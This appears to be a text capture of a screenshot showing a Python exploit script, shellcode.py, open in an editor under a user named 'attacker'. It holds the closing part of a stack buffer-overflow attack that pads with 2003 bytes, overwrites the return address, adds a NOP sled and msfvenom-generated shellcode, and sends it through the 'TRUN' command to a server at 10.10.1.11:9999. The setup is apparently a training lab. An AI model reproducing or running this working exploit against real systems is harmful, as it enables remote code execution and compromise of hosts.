 Applications Places System Tue Mar 12, 06:33
shellcode.py (/home/attacker/Desktop/Scripts) - Pluma (as superuser)
File Edit View Search Tools Documents Help
Open Save Undo
shellcode.py ×
20 b"\x36\x84\xcd\x8a\x52\x24\x98\x05\xcb\xdd\x81\xdd\x6a\x21"
21 b"\x1c\x98\xad\xa9\x93\x5d\x63\x5a\xd9\x4d\x14\xaa\x94\x2f"
22 b"\xb3\xb5\x02\x47\x5f\x27\xc9\x97\x16\x54\x46\xc0\x7f\xaa"
23 b"\x9f\x84\x6d\x95\x09\xba\x6f\x43\x71\x7e\xb4\xb0\x7c\x7f"
24 b"\x39\x8c\x5a\x6f\x87\x0d\xe7\xdb\x57\x58\xb1\xb5\x11\x32"
25 b"\x73\x6f\xc8\xe9\xdd\xe7\x8d\xc1\xdd\x71\x92\x0f\xa8\x9d"
26 b"\x23\xe6\xed\xa2\x8c\x6e\xfa\xdb\xf0\x0e\x05\x36\xb1\x2f"
27 b"\xe4\x92\xcc\xc7\xb1\x77\x6d\x8a\x41\xa2\xb2\xb3\xc1\x46"
28 b"\x4b\x40\xd9\x23\x4e\x0c\x5d\xd8\x22\x1d\x08\xde\x91\x1e"
29 b"\x19")
30
31 shellcode = b"C" * 2003 + b"\xaf\x11\x50\x62" + b"\x90" * 32 + overflow
32
33 try:
34     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
35     soc.connect(('10.10.1.11', 9999))
36     pyload =b'TRUN /.:/' + shellcode
37     soc.send(pyload)
38     soc.close()
39 except:
40     print("Error: Unable to establish connection with Server")
41     sys.exit()
Python Tab Width: 4 Ln 29, Col 8 INS
Menu pluma shellcode.... [/usr/share/meta... [/usr/share/meta... [msfvenom -p wi... shellcode.py (/ho...